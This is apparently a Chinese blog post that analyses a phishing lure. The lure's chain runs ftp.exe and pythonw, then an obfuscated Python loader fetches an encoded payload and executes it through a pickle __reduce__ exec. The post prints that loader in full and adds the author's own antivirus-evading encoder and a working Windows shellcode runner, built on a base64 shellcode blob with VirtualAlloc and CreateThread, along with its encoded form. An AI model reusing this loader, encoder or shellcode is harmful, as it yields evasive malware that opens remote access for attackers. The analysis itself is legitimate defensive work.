事件起因是某天某人意外地发来了一条消息
鼠鼠我呀,刚开始以为是word宏导致上线的cs,但是后面仔细看了一下发现不对

刚解压,映入眼帘的链接一眼就知道不对但没急着点

然后整个目录和python的有点像,当时想的是:这些文件都有用吗?难道他把整个shellcode都分散到这些py拓展里面了吗?那有点高级啊,redteam是有点不一样昂

谨慎起见我还让火绒去扫描整个目录,但是没有出来个所以然
既然一点链接就上线,首先去分析整个链接到底是干了啥
C:\Windows\System32\ftp.exe -""s:__init__\WeChatWin.dll#豆包说这个命令有点问题
#应该是长这样的
C:\Windows\System32\ftp.exe -s:__init__\WeChatWin.dll
它调用了我本地的ftp去加载WeChatWin.dll文件,哦莫,难道是借用了ftp协议的上线吗?有意思。但是打开dll文件,想法又变了

!start /b __init__\pythonw.exe __init__\main.pyw
!start /b __init__\11.docx
bye
#这组命令的主要功能是在后台启动一个 Python 脚本和打开一个 Word 文档,最后输出 "bye" 字符串。不过要注意的是,! 这个符号在不同脚本环境下可能有不同的含义,需要结合具体的脚本上下文来准确理解这个脚本中提到的启动py和打开word,让我以为py文件里是加载器,而docx里是shellcode(至于为什么不认为是宏,因为宏的后缀要么是docm要么office套件的版本要很低才能行,不然得手动打开才能执行)
一个一个看发现这俩没什么特别的东西,py就导入了一个库,docx就写了几个字

啊?这都是啥啊,到底哪儿有上线的内容,我怎么没找到?我甚至一度认为触及到了我未曾踏及的禁忌知识
接着在目录里面翻来翻去,对比本地正常的python文件夹下和这个目录下的,然后发现个action.py,突然想起来前面的py不是存在一个import action吗?难道导入的是这个?打开一看,好好好,找到了(ip就不漏了)

import ast
import urllib.request
import base64
import pickle
OO00O0OO00OO00OO0 = urllib.request.urlopen('ip/exp').read()
def O0OO0O000O0O0O0O0(O0OOO000OO0O00O0O):
if isinstance(O0OOO000OO0O00O0O, bytes):
O0OOO000OO0O00O0O = O0OOO000OO0O00O0O.decode('utf-8')
OOO0O000O0O00O0OO = ""
for OOOOO000O00OOO0O0 in range(3, len(O0OOO000OO0O00O0O), 4):
OOO0O000O0O00O0OO += O0OOO000OO0O00O0O[OOOOO000O00OOO0O0]
O000OO0O000OOO0OO = len(OOO0O000O0O00O0OO) % 4
if O000OO0O000OOO0OO > 0:
OOO0O000O0O00O0OO += "=" * (4 - O000OO0O000OOO0OO)
return base64.b64decode(OOO0O000O0O00O0OO)
O0OO0O000O0O0O000 = O0OO0O000O0O0O0O0(OO00O0OO00OO00OO0.decode())

class A(object):
def __reduce__(self):
return (exec, (O0OO0O000O0O0O000,))

def O00O0O0OOO00O0OOO(O000OOO0O0OO0O00O):
try:
O00OOO0OO00O00OOO = ast.parse(O000OOO0O0OO0O00O, mode='exec')
exec(compile(O00OOO0OO00O00OOO, filename="<string>", mode="exec"))
except Exception as OO0OOO00000OO00O0:
exit()
OO0OOO00O0O00OO0O = "tvpcvulmyrlVuhk0yqhIjosDzwn0nlbgwancrdgGypalpdljqqpaxmw2awvxgrblftiLlxzmkscRxth1cymbcxoXanlBnjfzeyjKvhdEwbfEciroaepKvgqSfqgksocNvgqCpoantnmJfpkllehdbowFchr9txqijjiYqvfXblrNtsllfihNqxsjvrbQbljgpizPmwnSiseBzvbiopfYfliXxvkNgemlsjlNkocjkwjQeayubakYogmjehpYicy0afpZugrWxvl5ninjkgwbmnb2yzcRefulzybKvckHsvzJybrlfprdtqpCstbknnuNzizCjxznckpJwvzluundngsFxeo9igykalmZzxoWkdhNzlzvipsZwlwGxvqUokxgxekPgbmSnoyBtrmikbmYktdXkxqNtboljzdNaanjlddQlyguyoyYrlxjxvlYhat0vyeZdhtGgvnVfixjnzmbukh2rjqRvrslhbeKrzpHfslJcqeleekduluFxkf9siuiibeYlnbXykkNznalnbyNhpijsfvQgyzpscsDkslQgoppjuiwizwaqeeWgzrNgktrtrfbfggGfjwUkkyuyfdbdiyGguo9ncshkctZhckHpfjMzrpozsschipmzgnVcyb0pmgXbmz2bosRlgxlcecYwbt2jsw9mkckmnpZsmrSrnskths="
OOO00O0O00OO00O0O = O0OO0O000O0O0O0O0(OO0OOO00O0O00OO0O)
O00O0O0OOO00O0OOO(OOO00O0O00OO00O0O)几经转折,从开始的以为是link的问题-word宏-ftp-py和doc一起加载-最后发现就是一个免杀的,长得难看费眼睛的py脚本。(0O看的我是真难受)
分析代码内容

这个函数主要是对加密内容进行解码,大致意思是每隔三个取出一个加密字符,最后进行base64解码。如果加密内容是(aaa1aaa2aaa3),提取出来就是(123)然后对其在进行base64解码

这个参数用来接收经过上面函数解码的exp值,这个类暂时没看出有什么作用,但是很像是要通过反序列化来触发exec执行后门代码

此函数的主要作用是解析并执行传入的 Python 代码字符串。具体来说,它会把输入的代码字符串解析成抽象语法树(AST),接着编译该抽象语法树,最后执行编译后的代码,虽然有点晦涩难懂,但后面会具体解释。后面的参数先赋值再执行第一个解码的函数,然后再调用这个图片里的函数

整理思路:整个代码看起来很乱的原因是它存在两个加密的值(一个是要从网上去下载的,另一个被写死在文件里了),最开始我都以为是写死在文件里的代码是为了避免访问不到url,因为这俩从表面上看上去都调用了exec()
但其实不是,我试着打印这些值,发现写死的加密值解码内容为
b'ret = pickle.dumps(A())\r\nret_base64 = base64.b64encode(ret)\r\nret_decode = base64.b64decode(ret_base64)\r\npickle.loads(ret_decode)'
这是对A类的序列化调用,并且在最后反序列化调用时触发重写的__reduce__函数,会执行从网上下载的exp代码。
我将按照顺序解释每一步操作
首先是从网上下载exp

接着调用函数将下载的exp解码赋值给左下角的值,暂时叫他变量1

接着给变量2赋值,对变量2进行解码操作,解码给变量3

变量3调用函数,此时变量3为 b'ret = pickle.dumps(A())\r\nret_base64 = base64.b64encode(ret)\r\nret_decode = base64.b64decode(ret_base64)\r\npickle.loads(ret_decode)'

接着把输入的代码字符串解析成抽象语法树(AST),接着编译该抽象语法树,最后执行编译后的代码
ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
ret_decode = base64.b64decode(ret_base64)
pickle.loads(ret_decode)完成pickle.loads(ret_decode)后,视为反序列化操作结束,会默认调用__reduce()__函数,因为重写了此函数所以去执行它,里面的参数是变量1(解码后的exp)
最后上线
口说无凭,还是眼睛看的更为直观。我这里通过它的解密函数逆向出来了它的加密函数
def reverse(encrypted_value):
# 将字符串转换为字节类型
encrypted_value = encrypted_value.encode('utf-8')
# 步骤 1: 对输入进行 Base64 编码
base64_encoded = base64.b64encode(encrypted_value).decode('utf-8')
# 步骤 2: 去除 Base64 编码后的填充字符
base64_encoded = base64_encoded.rstrip('=')
# 步骤 3: 将处理后的字符串重新组合成原字符串
original_length = len(base64_encoded) * 4 # 修正原长度计算
original_string = [''] * original_length
index = 0
for i in range(3, original_length, 4): # 修正循环范围
original_string[i] = base64_encoded[index]
index += 1
# 填充剩余位置(原函数未处理的位置,用占位符填充)
for i in range(original_length):
if original_string[i] == '':
original_string[i] = 'a' # 占位符可根据实际需求调整
original_string = ''.join(original_string)
# 步骤 4: 返回结果
return original_string

aaacaaamaaaVaaa0aaaIaaaDaaa0aaagaaacaaaGaaalaaajaaaaaaa2aaaxaaalaaaLaaamaaaRaaa1aaabaaaXaaaBaaazaaaKaaaEaaaEaaaoaaaKaaaSaaakaaaNaaaCaaanaaaJaaalaaadaaaFaaa9aaaiaaaYaaaXaaaNaaalaaaNaaajaaaQaaagaaaPaaaSaaaBaaaiaaaYaaaXaaaNaaalaaaNaaajaaaQaaauaaaYaaajaaaYaaa0aaaZaaaWaaa5aaajaaabaaa2aaaRaaalaaaKaaaHaaaJaaalaaadaaaCaaakaaaNaaaCaaanaaaJaaalaaadaaaFaaa9aaakaaaZaaaWaaaNaaavaaaZaaaGaaaUaaagaaaPaaaSaaaBaaaiaaaYaaaXaaaNaaalaaaNaaajaaaQaaauaaaYaaajaaaYaaa0aaaZaaaGaaaVaaajaaabaaa2aaaRaaalaaaKaaaHaaaJaaalaaadaaaFaaa9aaaiaaaYaaaXaaaNaaalaaaNaaajaaaQaaapaaaDaaaQaaapaaawaaaaaaaWaaaNaaaraaabaaaGaaaUaaauaaabaaaGaaa9aaahaaaZaaaHaaaMaaaoaaacaaamaaaVaaa0aaaXaaa2aaaRaaalaaaYaaa2aaa9aaakaaaZaaaSaaak
tvpcvulmyrlVuhk0yqhIjosDzwn0nlbgwancrdgGypalpdljqqpaxmw2awvxgrblftiLlxzmkscRxth1cymbcxoXanlBnjfzeyjKvhdEwbfEciroaepKvgqSfqgksocNvgqCpoantnmJfpkllehdbowFchr9txqijjiYqvfXblrNtsllfihNqxsjvrbQbljgpizPmwnSiseBzvbiopfYfliXxvkNgemlsjlNkocjkwjQeayubakYogmjehpYicy0afpZugrWxvl5ninjkgwbmnb2yzcRefulzybKvckHsvzJybrlfprdtqpCstbknnuNzizCjxznckpJwvzluundngsFxeo9igykalmZzxoWkdhNzlzvipsZwlwGxvqUokxgxekPgbmSnoyBtrmikbmYktdXkxqNtboljzdNaanjlddQlyguyoyYrlxjxvlYhat0vyeZdhtGgvnVfixjnzmbukh2rjqRvrslhbeKrzpHfslJcqeleekduluFxkf9siuiibeYlnbXykkNznalnbyNhpijsfvQgyzpscsDkslQgoppjuiwizwaqeeWgzrNgktrtrfbfggGfjwUkkyuyfdbdiyGguo9ncshkctZhckHpfjMzrpozsschipmzgnVcyb0pmgXbmz2bosRlgxlcecYwbt2jsw9mkckmnpZsmrSrnskths=因为每三个后取一个值,所以只看第四个,第八个,12,16.。。。都是一样的
这是我写的exp,就不模拟从网上下载了,我直接写到文件里面,然后还有加密后的值
shellcode= f'''
import ctypes
import base64
buf = base64.b64decode("/EiD5PDoyAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwJ1couAiAAAAEiFwHRnSAHQUItIGESLQCBJAdDjVkj/yUGLNIhIAdZNMclIMcCsQcHJDUEBwTjgdfFMA0wkCEU50XXYWESLQCRJAdBmQYsMSESLQBxJAdBBiwSISAHQQVhBWF5ZWkFYQVlBWkiD7CBBUv/gWEFZWkiLEulP////XWoASb53aW5pbmV0AEFWSYnmTInxQbpMdyYH/9VIMclIMdJNMcBNMclBUEFQQbo6Vnmn/9Xrc1pIicFBuFAAAABNMclBUUFRagNBUUG6V4mfxv/V61lbSInBSDHSSYnYTTHJUmgAAkCEUlJBuutVLjv/1UiJxkiDw1BqCl9IifFIidpJx8D/////TTHJUlJBui0GGHv/1YXAD4WdAQAASP/PD4SMAQAA69Pp5AEAAOii////L2lYWUMAcJzKktAjJ3Mf5UKqfB55Rp3SWyqpBbSJogeIdGP3a3gtqVK12Uhy5wCqSa0AmSx5h17K1KF3ShwsxERuRewS6GtDijKGcGOMbgBVc2VyLUFnZW50OiBNb3ppbGxhLzQuMCAoY29tcGF0aWJsZTsgTVNJRSA4LjA7IFdpbmRvd3MgTlQgNS4xOyBUcmlkZW50LzQuMDsgSW5mb1BhdGguMikNCgAfn9i3RVlCUx0xD3ib1UiPFDlg1Ga6H3PQFMSDuBnLp/uaNTQgZ7LlR+6DWzMU0MCF+kFwjOxN4FJ6RdFYn1UmqIe03qWqYlHcWKLAeE6DIQcstjIu+gv8Jec9JmQe23vhJYRzD4C7+8oKgkoFBDSd111WjpWbbVeiO5/IT2iMJZEMN9I+jlyrx8cGagewrOCiY+7oK5i8ZAqe8lxMj1RHk+vX27BG4Cn+27L9GhkhOKkzn3vhenNXBM7PEQmLvUQMFt91tkLtYT7Lojer8cKBpSV4nwgAQb7wtaJW/9VIMcm6AABAAEG4ABAAAEG5QAAAAEG6WKRT5f/VSJNTU0iJ50iJ8UiJ2kG4ACAAAEmJ+UG6EpaJ4v/VSIPEIIXAdLZmiwdIAcOFwHXXWFhYSAUAAAAAUMPon/3//zE5Mi4xNjguMTE4LjE3OQAXUGXq")
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf))
handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
'''
shellcode1=reverse(shellcode)
print(shellcode1)
#aaaCaaamaaalaaataaacaaaGaaa9aaayaaadaaaCaaaBaaajaaadaaaHaaalaaawaaaZaaaXaaaMaaaKaaaaaaaWaaa1aaawaaabaaa3aaaJaaa0aaaIaaaGaaaJaaahaaacaaa2aaaUaaa2aaaNaaaAaaaoaaaKaaaYaaanaaaVaaamaaaIaaaDaaa0aaagaaaYaaamaaaFaaazaaaZaaaTaaaYaaa0aaaLaaamaaaIaaa2aaaNaaaGaaaRaaalaaaYaaa2aaa9aaakaaaZaaaSaaagaaaiaaaLaaa0aaaVaaapaaaRaaaDaaaVaaaQaaaRaaaGaaa9aaa5aaaQaaaUaaaFaaaBaaaQaaaUaaaVaaaGaaaUaaalaaaFaaaWaaaQaaalaaaNaaaVaaaVaaalaaapaaaJaaaTaaaWaaaRaaaKaaabaaaFaaaNaaaJaaadaaaFaaaNaaaZaaaRaaaWaaalaaaMaaaVaaaWaaahaaaoaaaSaaaWaaakaaaxaaaSaaaWaaadaaaTaaaSaaaXaaaRaaa5aaaVaaaUaaaVaaanaaaUaaaHaaaQaaawaaacaaaEaaataaaUaaaVaaaEaaahaaaKaaaUaaa0aaaRaaaIaaaQaaaXaaaJaaaEaaaeaaaGaaahaaamaaaQaaaUaaalaaazaaaSaaaUaaaVaaaIaaaQaaanaaalaaaRaaaMaaaUaaaJaaaBaaaYaaa0aaahaaapaaaNaaa1aaaZaaaKaaaQaaalaaaVaaaVaaaaaaaUaaaxaaaVaaaaaaaUaaaNaaaMaaaUaaaWaaapaaa4aaaSaaaUaaaFaaakaaaQaaamaaa1aaanaaaWaaaGaaadaaaZaaaQaaa3aaadaaaKaaaMaaaWaaaNaaavaaadaaaUaaaFaaapaaaQaaaUaaaFaaaBaaaQaaaUaaaVaaapaaaRaaanaaadaaaIaaaUaaamaaa5aaaTaaaQaaaUaaahaaaRaaaVaaaUaaalaaa0aaaSaaaUaaadaaaFaaaUaaa0aaaxaaaRaaaQaaa0aaaJaaaKaaaQaaaWaaaRaaaEaaaaaaalaaaZaaaraaaaaaaiaaa9aaa5aaaVaaaUaaadaaaMaaaTaaakaaalaaaoaaaSaaaUaaaFaaakaaaWaaakaaa5aaaNaaaYaaa2aaaxaaaJaaaTaaaWaaaNaaaDaaacaaa1aaaFaaajaaaSaaaEaaapaaaEaaaVaaaUaaaVaaaCaaadaaa1aaaRaaaqaaaZaaa2aaaRaaamaaaRaaakaaa1aaaBaaaMaaaHaaadaaaraaaQaaa0aaaVaaaVaaaNaaaTaaaBaaaYaaaWaaaFaaalaaaXaaaRaaaVaaaNaaaMaaaUaaaUaaaNaaaSaaaSaaakaaaFaaakaaaQaaamaaa1aaaRaaaWaaaXaaaNaaaNaaaUaaa0aaaVaaaTaaaTaaaFaaaFaaaCaaaeaaaEaaapaaaBaaaZaaaEaaaJaaaCaaaaaaaXaaadaaaTaaaSaaaVaaaNaaaBaaaSaaaFaaaFaaaRaaaVaaamaaahaaaCaaaVaaa0aaaYaaa1aaaWaaalaaadaaaraaaRaaalaaalaaaRaaaVaaamaaaxaaaCaaaVaaa2aaataaapaaaRaaaDaaadaaaDaaaQaaakaaaJaaaVaaadaaaiaaa9aaanaaaVaaa0aaaVaaaGaaaWaaalaaadaaaraaaaaaaUaaaxaaaFaaadaaaWaaaxaaaQaaaLaaayaaa8aaavaaaLaaa1aaahaaaXaaabaaa0aaaFaaaTaaaYaaajaaaUaaazaaaYaaaVaaacaaa1aaacaaaGaaaJaaataaaVaaajaaaBaaaBaaaRaaaUaaaZaaaXaaaUaaa1aaalaaauaaabaaaVaaaRaaaJaaabaaanaaahaaaRaaaYaaanaaaBaaaNaaaZaaaHaaalaaaZaaaSaaaCaaa8aaa5aaaVaaakaaalaaaNaaaYaaa2aaaxaaaJaaaTaaaWaaaRaaaKaaaTaaakaaa1aaajaaaQaaakaaa5aaaNaaaYaaa2aaaxaaaCaaaVaaaUaaaVaaaGaaaUaaaVaaaFaaaiaaabaaazaaaZaaaWaaabaaamaaa1aaauaaaLaaazaaalaaaYaaacaaamaaaMaaaxaaacaaaEaaalaaapaaaYaaa0aaaZaaaCaaadaaaUaaaZaaaBaaaQaaaUaaaFaaaBaaaQaaakaaa5aaaNaaaYaaa2aaaxaaaCaaaVaaaVaaaVaaaGaaaUaaamaaaFaaanaaaTaaakaaaJaaaVaaaVaaaUaaacaaa2aaaVaaajaaaRaaataaaZaaanaaahaaa2aaaLaaa1aaaYaaa2aaaMaaaWaaaxaaaiaaaUaaa0aaalaaauaaaQaaalaaaNaaaEaaaSaaaFaaaNaaaTaaaWaaaWaaa5aaaZaaaVaaaFaaaRaaaIaaaSaaalaaaVaaataaaZaaa0aaaFaaaBaaaaaaa0aaaNaaaFaaaVaaaWaaaxaaaKaaaQaaanaaaVaaa1aaadaaaFaaaZaaaMaaaaaaanaaaYaaavaaaMaaaVaaaVaaapaaaSaaanaaahaaaraaaaaaaUaaaRaaa3aaaMaaaUaaaJaaaxaaaQaaa2aaawaaa5aaaSaaaWaaalaaamaaaRaaakaaalaaapaaaZaaaHaaaBaaaKaaaeaaaDaaahaaaEaaaLaaayaaa8aaavaaaLaaayaaa9aaaUaaaVaaaEaaahaaaKaaaVaaaWaaaxaaaKaaaQaaanaaaVaaapaaaMaaaEaaadaaaHaaaSaaaHaaaYaaavaaaMaaaVaaalaaaYaaaQaaaUaaaQaaa0aaaVaaa2aaaRaaaBaaaUaaaUaaaFaaaBaaaUaaa1aaaAaaavaaaUaaaEaaaQaaa0aaaUaaa0aaa1aaaBaaaUaaaUaaaFaaaBaaaNaaajaaalaaaQaaacaaaDaaaVaaaBaaaRaaaUaaaFaaaBaaaTaaa2aaalaaapaaaLaaayaaa8aaavaaaLaaa0aaawaaayaaabaaaFaaalaaaXaaaVaaaUaaa1aaaBaaaYaaa0aaapaaa6aaaSaaa2aaataaa0aaaQaaaWaaapaaaKaaaMaaa0aaa1aaamaaaNaaaVaaaVaaaLaaacaaaWaaaZaaaCaaaNaaaTaaaVaaaSaaacaaaDaaaNaaaTaaaVaaa3aaalaaaxaaacaaaEaaaJaaaiaaaUaaa0aaapaaavaaaZaaa2aaaVaaaJaaaZaaaEaaadaaaQaaaMaaa2aaaEaaazaaaZaaa3aaaRaaaxaaaVaaakaaasaaaxaaaMaaalaaaVaaaoaaaeaaaTaaaVaaa3aaaQaaa3aaaFaaaTaaaYaaaTaaaBaaaBaaabaaaVaaaNaaa4aaaNaaaWaaagaaaxaaaNaaa0aaasaaaxaaaSaaa0aaaYaaazaaaUaaa2aaahaaa3aaacaaa3aaahaaaFaaaUaaanaaaVaaaSaaaZaaaXaaadaaaTaaaNaaakaaadaaa0aaaRaaaGaaalaaaqaaaSaaa0aaadaaajaaaRaaa0aaa9aaaNaaaYaaamaaadaaaCaaaVaaamaaaMaaayaaaVaaanaaalaaaMaaaVaaaUaaaZaaauaaaWaaalaaacaaa1aaaMaaaEaaa9aaapaaaQaaakaaa5aaaiaaaMaaa3aaaBaaawaaaYaaakaaadaaa4aaaaaaaEaaaxaaa6aaaUaaaXaaaVaaaNaaaQaaa0aaaFaaavaaaWaaaTaaaIaaa5aaadaaaGaaaNaaaHaaaRaaajaaaBaaahaaaVaaa0aaapaaazaaaWaaalaaaRaaazaaaZaaa1aaaRaaaWaaaTaaakaaapaaaSaaaUaaa0aaaEaaa0aaaTaaaGaaapaaaBaaaNaaa0aaalaaaGaaaZaaaHaaaBaaaiaaabaaaVaaaJaaa2aaaZaaaDaaaNaaaNaaaZaaa1aaaRaaasaaaUaaaWaaadaaaOaaaUaaazaaaRaaa4aaaTaaa3aaalaaaCaaaVaaaWaaaNaaataaabaaaGaaataaaaaaaVaaazaaaUaaawaaaTaaaHaaapaaaRaaadaaaUaaa1aaaEaaacaaa2aaadaaaTaaaVaaazaaaVaaataaaYaaajaaaFaaaCaaaaaaaGaaaRaaaHaaaZaaa3aaaVaaaNaaaaaaaWaaataaaOaaaQaaa2aaadaaaBaaaZaaamaaa4aaa5aaaaaaaTaaaNaaaSaaaVaaamaaaxaaaDaaaVaaaXaaagaaawaaaeaaaEaaaQaaazaaaaaaaWaaaIaaaxaaaVaaaWaaalaaaQaaaRaaakaaaRaaasaaaZaaazaaaFaaaHaaaYaaaTaaaZaaaIaaaMaaa1aaaBaaaRaaaRaaakaaa1aaaTaaaRaaaHaaaVaaaCaaabaaakaaaxaaawaaaLaaa3aaaVaaahaaaTaaalaaaRaaaRaaaZaaa1aaaoaaa3aaaTaaaGaaaxaaaSaaaKaaazaaaZaaaEaaaVaaa3aaapaaaNaaaVaaaTaaaBaaaNaaaQaaa0aaaYaaaraaaaaaa0aaaZaaa3aaaaaaakaaa9aaa4aaaTaaajaaaRaaaGaaaSaaajaaaZaaaSaaaZaaaEaaaZaaaZaaabaaajaaaFaaaVaaabaaaXaaaFaaaJaaaZaaaTaaaAaaazaaacaaaVaaadaaaxaaaWaaaWaaaxaaaIaaaYaaa1aaadaaaLaaaTaaaEaaaFaaalaa